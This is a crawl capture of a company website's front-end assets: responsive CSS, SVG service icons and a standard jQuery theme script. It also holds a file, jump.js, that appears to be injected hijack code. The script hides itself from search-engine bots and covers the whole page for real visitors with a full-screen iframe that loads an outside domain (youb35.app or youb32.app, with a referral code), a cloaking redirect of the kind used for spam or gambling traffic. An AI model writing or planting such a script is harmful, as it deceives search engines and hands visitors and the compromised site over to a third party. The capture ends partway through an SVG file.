	.page-title-content ul {
		margin-top: 6px;
	}

	.services-widget {
		margin-top: 40px;
	}

	.portfolios-details-desc .portfolio-details-info {
		margin-top: 20px;
	}

	.portfolios-details-desc .portfolio-details-info .single-info-box {
		-ms-flex: 0 0 50%;
		-webkit-box-flex: 0;
		flex: 0 0 50%;
		max-width: 50%;
		padding-bottom: 10px;
		margin-bottom: 10px;
	}
	
	.widget-area {
		margin-top: 50px;
	}
	
	.single-footer-widget {
		padding: 15px 0;
	}

	.single-footer-widget .footer-heading {
		margin-bottom: 12px;
	}

	.single-footer-widget .footer-heading h2 {
		font-size: 22px;
	}

	.single-footer-widget .footer-social {
		margin-bottom: 20px;
	}

	.footer-quick-links li:last-child {
		padding-bottom: 25px;
	}

	.copyright-area {
		text-align: left;
	}

	.faq-accordion.first-faq-box {
		margin-bottom: 30px;
	}
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

	.techvio-nav .navbar .navbar-nav {
		margin: auto;
		margin-right: 0;
		overflow: hidden;
	}
	
	.navbar-area .other-option {
		display: none;
	}
	
	.home-section {
		height: 700px;
	}
	.main-banner-content h1 {
		font-size: 50px;
	}
	
	.home-section.home-2 .main-banner-content h1 {
		font-size: 48px;
	}
	
	.home-3 .main-banner-content h1 {
		font-size: 50px;
	}
	
	.about-content h2 {
		font-size: 33px;
	}

	.testimonial-slider.owl-theme .owl-nav [class*=owl-] {
		left: 0;
	}

	.testimonial-slider.owl-theme .owl-nav [class*=owl-].owl-next {
		right: 0;
	}

	.overview-content .features-list-1 li span,
    .overview-content .features-list li span {
		padding: 15px;
		font-size: 15px;
	}
	
	.blog-single-item .blog-description .blog-text h3 {
		font-size: 18px;
	}
	
	.single-footer-widget .footer-heading h3 {
		font-size: 18px;
	}
}

@media only screen and (min-width: 1200px) and (max-width: 1399px) {
	
	.main-banner-content h1 {
		font-size: 60px;
	}
	.home-section.home-2 .main-banner-content h1 {
		font-size: 58px;
	}
	.home-3 .main-banner-content h1 {
		font-size: 60px;
	}
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.sh-xtmy.com/assets/picture/services-icon-hover-3.svg
body_size: 380
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" height="100" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M80 432V160c0-33.137 26.863-60 60-60H80c-33.137 0-60 26.863-60 60v272c0 33.137 26.863 60 60 60h60c-33.137 0-60-26.863-60-60z" style="" fill="#cee1f2" data-original="#cee1f2" class=""></path><path d="M492 240v192c0 33.137-26.863 60-60 60H80c-33.137 0-60-26.863-60-60V160c0-33.137 26.863-60 60-60h76c33.137 0 60 26.863 60 60v20h216c33.137 0 60 26.863 60 60z" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#0023c4" class="" opacity="1"></path><path d="m176 296-40 40 40 40M336 296l40 40-40 40M276 256l-40 160" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#ff5cf4" class="" opacity="1"></path><path d="M492 113.522V80c0-33.137-26.863-60-60-60H80c-33.137 0-60 26.863-60 60v100M296 100h116" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#0023c4" class="" opacity="1"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sh-xtmy.com/assets/picture/services-icon-3.svg
body_size: 389
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" height="100" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M80 432V160c0-33.137 26.863-60 60-60H80c-33.137 0-60 26.863-60 60v272c0 33.137 26.863 60 60 60h60c-33.137 0-60-26.863-60-60z" style="" fill="#cee1f2" data-original="#cee1f2" class=""></path><path d="M492 240v192c0 33.137-26.863 60-60 60H80c-33.137 0-60-26.863-60-60V160c0-33.137 26.863-60 60-60h76c33.137 0 60 26.863 60 60v20h216c33.137 0 60 26.863 60 60z" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#7b68ee" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#0023c4" class="" opacity="1"></path><path d="m176 296-40 40 40 40M336 296l40 40-40 40M276 256l-40 160" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ff935c" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#ff5cf4" class="" opacity="1"></path><path d="M492 113.522V80c0-33.137-26.863-60-60-60H80c-33.137 0-60 26.863-60 60v100M296 100h116" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#7b68ee" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#0023c4" class="" opacity="1"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sh-xtmy.com/assets/picture/services-icon-hover-6.svg
body_size: 382
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" height="100" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M180 56h-40c-44.183 0-80 35.817-80 80v80c0 22.091-17.909 40-40 40 22.091 0 40 17.909 40 40v80c0 44.183 35.817 80 80 80h40M336 56h36c44.183 0 80 35.817 80 80v80c0 22.091 17.909 40 40 40-22.091 0-40 17.909-40 40v80c0 44.183-35.817 80-80 80h-36" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#0023c4" opacity="1" class=""></path><path d="M140 136h40" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#ff5cf4" opacity="1"></path><path d="M260 136h112" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#0023c4" opacity="1" class=""></path><path d="M372 376h-40" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#ff5cf4" opacity="1"></path><path d="M252 376H140" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#0023c4" opacity="1" class=""></path><path d="M372 216h-40" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#ff5cf4" opacity="1"></path><path d="M252 216H140" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#0023c4" opacity="1" class=""></path><path d="M140 296h40" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#ff5cf4" opacity="1"></path><path d="M260 296h112" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#0023c4" opacity="1" class=""></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sh-xtmy.com/assets/picture/services-icon-hover-5.svg
body_size: 404
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" height="100" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M156 260v-40c0-44.183 35.817-80 80-80h-60c-44.183 0-80 35.817-80 80v40c0 44.183 35.817 80 80 80h60c-44.183 0-80-35.817-80-80z" style="" fill="#cee1f2" data-original="#cee1f2" class=""></path><path d="M336 340H176c-44.183 0-80-35.817-80-80v-40c0-44.183 35.817-80 80-80h160c44.183 0 80 35.817 80 80v40c0 44.183-35.817 80-80 80zM176 140v-40c0-44.183 35.817-80 80-80s80 35.817 80 80v40M256 459.639l-38.042-12.36M256 459.639 232.489 492M256 459.639 279.511 492M256 459.639l38.042-12.36M256 459.639v-40M96 459.639l-38.042-12.36M96 459.639 72.489 492M96 459.639 119.511 492M96 459.639l38.042-12.36M96 459.639v-40M416 459.639l-38.042-12.36M416 459.639 392.489 492M416 459.639 439.511 492M416 459.639l38.042-12.36M416 459.639v-40" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#0023c4" opacity="1" class=""></path><path d="M256 220v40" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#ff5cf4" opacity="1"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sh-xtmy.com/assets/picture/services-icon-hover-4.svg
body_size: 418
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" height="100" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M80 216V60c0-22.091 17.909-40 40-40H60c-22.091 0-40 17.909-40 40v156c0 22.091 17.909 40 40 40h60c-22.091 0-40-17.909-40-40z" style="" fill="#cee1f2" data-original="#cee1f2" class=""></path><path d="M20 329.147V332c0 44.183 35.817 80 80 80h312c44.183 0 80-35.817 80-80V136c0-44.183-35.817-80-80-80H256" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#0023c4" opacity="1" class=""></path><path d="M412.121 292 256.004 135.883M412.121 235.431V292h-56.568M312.572 135.883h-56.568v56.568" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#ff5cf4" opacity="1" class=""></path><path d="M256 492v-80M336 492H176M60 256h76c22.091 0 40-17.909 40-40V60c0-22.091-17.909-40-40-40H60c-22.091 0-40 17.909-40 40v156c0 22.091 17.909 40 40 40z" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#0023c4" opacity="1" class=""></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sh-xtmy.com/assets/picture/services-icon-4.svg
body_size: 429
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" height="100" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M80 216V60c0-22.091 17.909-40 40-40H60c-22.091 0-40 17.909-40 40v156c0 22.091 17.909 40 40 40h60c-22.091 0-40-17.909-40-40z" style="" fill="#cee1f2" data-original="#cee1f2"></path><path d="M20 329.147V332c0 44.183 35.817 80 80 80h312c44.183 0 80-35.817 80-80V136c0-44.183-35.817-80-80-80H256" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#7b68ee" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#0023c4" opacity="1"></path><path d="M412.121 292 256.004 135.883M412.121 235.431V292h-56.568M312.572 135.883h-56.568v56.568" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ff935c" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#ff5cf4" opacity="1" class=""></path><path d="M256 492v-80M336 492H176M60 256h76c22.091 0 40-17.909 40-40V60c0-22.091-17.909-40-40-40H60c-22.091 0-40 17.909-40 40v156c0 22.091 17.909 40 40 40z" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#7b68ee" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#0023c4" opacity="1"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sh-xtmy.com/assets/picture/services-icon-5.svg
body_size: 411
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" height="100" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M156 260v-40c0-44.183 35.817-80 80-80h-60c-44.183 0-80 35.817-80 80v40c0 44.183 35.817 80 80 80h60c-44.183 0-80-35.817-80-80z" style="" fill="#cee1f2" data-original="#cee1f2" class=""></path><path d="M336 340H176c-44.183 0-80-35.817-80-80v-40c0-44.183 35.817-80 80-80h160c44.183 0 80 35.817 80 80v40c0 44.183-35.817 80-80 80zM176 140v-40c0-44.183 35.817-80 80-80s80 35.817 80 80v40M256 459.639l-38.042-12.36M256 459.639 232.489 492M256 459.639 279.511 492M256 459.639l38.042-12.36M256 459.639v-40M96 459.639l-38.042-12.36M96 459.639 72.489 492M96 459.639 119.511 492M96 459.639l38.042-12.36M96 459.639v-40M416 459.639l-38.042-12.36M416 459.639 392.489 492M416 459.639 439.511 492M416 459.639l38.042-12.36M416 459.639v-40" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#7b68ee" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#0023c4" opacity="1"></path><path d="M256 220v40" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ff935c" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#ff5cf4" opacity="1"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sh-xtmy.com/assets/picture/services-icon-2.svg
body_size: 513
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" height="100" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M236 452V292c0-22.091 17.908-40 40-40h-60c-22.092 0-40 17.909-40 40v160c0 22.091 17.908 40 40 40h60c-22.091 0-40-17.909-40-40z" style="" fill="#cee1f2" data-original="#cee1f2" class=""></path><path d="M96 337.997C50.373 328.723 20 288.352 20 240c0-27.6 7.201-52.8 25.199-70.801C63.2 151.199 88.4 140 116 140h20c0-66.401 53.601-120 120-120s120 53.599 120 120h20c55.2 0 96 44.8 96 100 0 27.6-7.201 52.8-25.199 70.798-13.541 13.541-31.155 23.234-50.801 27.206M336 332H176" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#7b68ee" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#0023c4" class="" opacity="1"></path><path d="M296 492h-80c-22.091 0-40-17.909-40-40V292c0-22.091 17.909-40 40-40h80c22.091 0 40 17.909 40 40v160c0 22.091-17.909 40-40 40zM176 412h160" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#7b68ee" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#0023c4" class="" opacity="1"></path><path d="M416 412h0M492 412h0M20 412h0M96 412h0M256 180h0M256 100h0" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ff935c" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#ff5cf4" opacity="1"></path></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.sh-xtmy.com/assets/js/main.js
body_size: 2166
content:
$(function () {
  ("use strict");

		var wind = $(window);
		var parallaxSlider;
		var parallaxSliderOptions = {
			speed: 1000,
			autoplay: true,
			parallax: true,
			loop: true,

			on: {
				init: function () {
					var swiper = this;
					for (var i = 0; i < swiper.slides.length; i++) {
						$(swiper.slides[i])
							.find('.bg-img')
							.attr({
								'data-swiper-parallax': 0.75 * swiper.width
							});
					}
				},
				resize: function () {
					this.update();
				}
			},

			pagination: {
				el: '.slider-prlx .parallax-slider .swiper-pagination',
				dynamicBullets: true,
				clickable: true
			},

			navigation: {
				nextEl: '.slider-prlx .parallax-slider .next-ctrl',
				prevEl: '.slider-prlx .parallax-slider .prev-ctrl'
			}
		};
		parallaxSlider = new Swiper('.slider-prlx .parallax-slider', parallaxSliderOptions);
	
		// Var Background image
		var pageSection = $(".bg-img, section");
		pageSection.each(function (indx) {
			if ($(this).attr("data-background")) {
				$(this).css("background-image", "url(" + $(this).data("background") + ")");
			}
		});
	
        // Header Sticky
		$(window).on('scroll',function() {
            if ($(this).scrollTop() > 120){  
                $('.navbar-area').addClass("is-sticky");
            }
            else{
                $('.navbar-area').removeClass("is-sticky");
            }
        });
        
        // Mean Menu
		jQuery('.mean-menu').meanmenu({
			meanScreenWidth: "991"
        });

        // Popup Video
        $(".popup-video").magnificPopup({
            disableOn: 320,
            type: "iframe",
            mainClass: "mfp-fade",
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false,
        });
		
        // Button Hover JS
        $(function() {
            $('.default-btn, .default-btn-one, .default-btn-two')
            .on('mouseenter', function(e) {
                var parentOffset = $(this).offset(),
                relX = e.pageX - parentOffset.left,
                relY = e.pageY - parentOffset.top;
                $(this).find('span').css({top:relY, left:relX})
            })
            .on('mouseout', function(e) {
                var parentOffset = $(this).offset(),
                relX = e.pageX - parentOffset.left,
                relY = e.pageY - parentOffset.top;
                $(this).find('span').css({top:relY, left:relX})
            });
        });

		// Progress bar
		wind.on('scroll', function () {
			$(".skill-progress .progres").each(function () {
				var bottom_of_object = $(this).offset().top + $(this).outerHeight();
				var bottom_of_window = $(window).scrollTop() + $(window).height();
				var myVal = $(this).attr('data-value');
				if (bottom_of_window > bottom_of_object) {
					$(this).css({
						width: myVal
					});
				}
			});
		});
        
        // Testimonial Slider
		$('.testimonial-slider').owlCarousel({
			loop: true,
			nav: true,
			dots: true,
			autoplayHoverPause: true,
            autoplay: true,
            smartSpeed: 1000,
            margin: 20,
            navText: [
                "<i class='fa fa-chevron-left'></i>",
                "<i class='fa fa-chevron-right'></i>"
            ],
			responsive: {
                0: {
                    items: 1,
                },
                768: {
                    items: 2,
                },
                1200: {
                    items: 3,
                }
            }
        });

		//  Star Counter
		$('.counter-number').counterUp({
			delay: 15,
			time: 2000
		});

        // FAQ Accordion
        $(function() {
            $('.accordion').find('.accordion-title').on('click', function(){
                // Adds Active Class
                $(this).toggleClass('active');
                // Expand or Collapse This Panel
                $(this).next().slideToggle('slow');
                // Hide The Other Panels
                $('.accordion-content').not($(this).next()).slideUp('slow');
                // Removes Active Class From Other Titles
                $('.accordion-title').not($(this)).removeClass('active');		
            });
        });
		
		// Porfolio isotope and filter
		$(window).on('load', function () {
			var portfolioIsotope = $('.portfolio-container').isotope({
				itemSelector: ".portfolio-grid-item",
			});
			$('#portfolio-flters li').on('click', function () {
				$("#portfolio-flters li").removeClass('filter-active');
				$(this).addClass('filter-active');
				portfolioIsotope.isotope({
					filter: $(this).data('filter')
				});
			});
		});

        // Go to Top
        $(function(){
            // Scroll Event
            $(window).on('scroll', function(){
                var scrolled = $(window).scrollTop();
                if (scrolled > 600) $('.go-top').addClass('active');
                if (scrolled < 600) $('.go-top').removeClass('active');
            });  
            // Click Event
            $('.go-top').on('click', function() {
                $("html, body").animate({ scrollTop: "0" }, 100);
            });
        });
        
        // Count Time 
        function makeTimer() {
            var endTime = new Date("June 10, 2027 17:00:00 PDT");			
            var endTime = (Date.parse(endTime)) / 1000;
            var now = new Date();
            var now = (Date.parse(now) / 1000);
            var timeLeft = endTime - now;
            var days = Math.floor(timeLeft / 86400); 
            var hours = Math.floor((timeLeft - (days * 86400)) / 3600);
            var minutes = Math.floor((timeLeft - (days * 86400) - (hours * 3600 )) / 60);
            var seconds = Math.floor((timeLeft - (days * 86400) - (hours * 3600) - (minutes * 60)));
            if (hours < "10") { hours = "0" + hours; }
            if (minutes < "10") { minutes = "0" + minutes; }
            if (seconds < "10") { seconds = "0" + seconds; }
            $("#days").html(days + "<span>Days</span>");
            $("#hours").html(hours + "<span>Hours</span>");
            $("#minutes").html(minutes + "<span>Minutes</span>");
            $("#seconds").html(seconds + "<span>Seconds</span>");
        }
        setInterval(function() { makeTimer(); }, 1000);

	
	// WOW JS
	$(window).on ('load', function (){
        if ($(".wow").length) { 
            var wow = new WOW ({
                boxClass:     'wow',      // Animated element css class (default is wow)
                animateClass: 'animated', // Animation css class (default is animated)
                offset:       20,         // Distance to the element when triggering the animation (default is 0)
                mobile:       true,       // Trigger animations on mobile devices (default is true)
                live:         true,       // Act on asynchronously loaded content (default is true)
            });
            wow.init();
        }
    });

    // Preloader Area
	$(window).on('load', function() {
		$('.preloader').addClass('preloader-deactivate');
	});

}(jQuery));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sh-xtmy.com/assets/image/home-bg-5.svg
body_size: 759
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1920" height="1085" viewBox="0 0 1920 1085">
    <defs>
        <path id="a" d="M0 0h1920v1085H0z"/>
        <linearGradient id="b" x1="-.082%" x2="119.592%" y1="70.484%" y2="48.46%">
            <stop offset="0%" stop-color="#FFF"/>
            <stop offset="100%" stop-color="#F2F2F2"/>
        </linearGradient>
        <linearGradient id="d" x1="-35.177%" x2="156.068%" y1="40.225%" y2="87.696%">
            <stop offset="0%" stop-color="#FFF"/>
            <stop offset="100%" stop-color="#CCC" stop-opacity=".416"/>
        </linearGradient>
        <linearGradient id="e" x1="6.158%" x2="78.218%" y1="25.355%" y2="63.324%">
            <stop offset="0%" stop-color="#FFF"/>
            <stop offset="100%" stop-color="#EBEBEB"/>
        </linearGradient>
        <linearGradient id="f" x1="85.1%" x2="113.145%" y1="63.296%" y2="62.522%">
            <stop offset="0%" stop-color="#F8F8F8"/>
            <stop offset="100%" stop-color="#FFF"/>
        </linearGradient>
        <linearGradient id="g" x1="49.827%" x2="49.827%" y1="75.41%" y2="100%">
            <stop offset="0%" stop-color="#FFF" stop-opacity="0"/>
            <stop offset="64%" stop-color="#FFF" stop-opacity=".919"/>
            <stop offset="100%" stop-color="#FFF"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <mask id="c" fill="#fff">
            <use xlink:href="#a"/>
        </mask>
        <path fill="url(#b)" fill-rule="nonzero" d="M839.017-247c-2.801 266.295 339.994 116.766 229.336 481.288-110.655 364.522 287.713 135.172 483.702 429.773 208.57 313.515 397.895 210.729 397.895 210.729V-242.296L839.017-247z" mask="url(#c)"/>
        <path fill="url(#d)" fill-rule="nonzero" d="M1292.777-28s-92.43 311.377 219.904 284.483c243.716-20.986 160.387 250.421 407.593 158.098V3.715L1292.777-28z" mask="url(#c)" opacity=".46"/>
        <path fill="url(#e)" fill-rule="nonzero" d="M-97.223 586s-92.43 311.377 219.904 284.483c243.716-20.986 160.387 250.421 407.593 158.098V617.715L-97.223 586z" mask="url(#c)" opacity=".46" transform="rotate(180 210.137 816.9)"/>
        <path fill="url(#f)" fill-rule="nonzero" d="M-1 1084.97c95.245-54.097 303.47-24.741 349.12-188.41 68.684-246.24 233.555-14.923 283.98-294.725 47.078-261.25 453.814 179.067 487.43-279.835v774.74L-1 1084.97z" mask="url(#c)" transform="matrix(-1 0 0 1 1118.53 0)"/>
        <path fill="url(#g)" d="M-1 0h1920v1085H-1z" mask="url(#c)"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sh-xtmy.com/assets/picture/services-icon-1.svg
body_size: 360
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" height="100" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="m176 140-40 40 40 40M336 140l40 40-40 40M276 100l-40 160" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ff935c" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#ff5cf4" class="" opacity="1"></path><path d="M60 412c-22.091 0-40-17.909-40-40v-72c0-22.091 17.909-40 40-40s40 17.909 40 40v72c0 22.091-17.909 40-40 40zM452 412c-22.091 0-40-17.909-40-40v-72c0-22.091 17.909-40 40-40s40 17.909 40 40v72c0 22.091-17.909 40-40 40zM60 260v-40c0-110.457 85.543-200 196-200s196 89.543 196 200v40M252 492h120c44.183 0 80-35.817 80-80" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#7b68ee" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#0023c4" class="" opacity="1"></path></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.sh-xtmy.com/jump.js
body_size: 423
content:
if ((navigator.userAgent.match(/(spider|bot)/ig)))  {}
 else if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
var url = "https://www.youb35.app?icode=7349887/m.html";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src=' + url +' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');
}else{
var url = "https://www.youb32.app?icode=7349887";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src=' + url +' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sh-xtmy.com/assets/picture/services-icon-hover-2.svg
body_size: 505
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="100" height="100" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M236 452V292c0-22.091 17.908-40 40-40h-60c-22.092 0-40 17.909-40 40v160c0 22.091 17.908 40 40 40h60c-22.091 0-40-17.909-40-40z" style="" fill="#cee1f2" data-original="#cee1f2" class=""></path><path d="M96 337.997C50.373 328.723 20 288.352 20 240c0-27.6 7.201-52.8 25.199-70.801C63.2 151.199 88.4 140 116 140h20c0-66.401 53.601-120 120-120s120 53.599 120 120h20c55.2 0 96 44.8 96 100 0 27.6-7.201 52.8-25.199 70.798-13.541 13.541-31.155 23.234-50.801 27.206M336 332H176" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#0023c4" class="" opacity="1"></path><path d="M296 492h-80c-22.091 0-40-17.909-40-40V292c0-22.091 17.909-40 40-40h80c22.091 0 40 17.909 40 40v160c0 22.091-17.909 40-40 40zM176 412h160" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#0023c4" class="" opacity="1"></path><path d="M416 412h0M492 412h0M20 412h0M96 412h0M256 180h0M256 100h0" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" 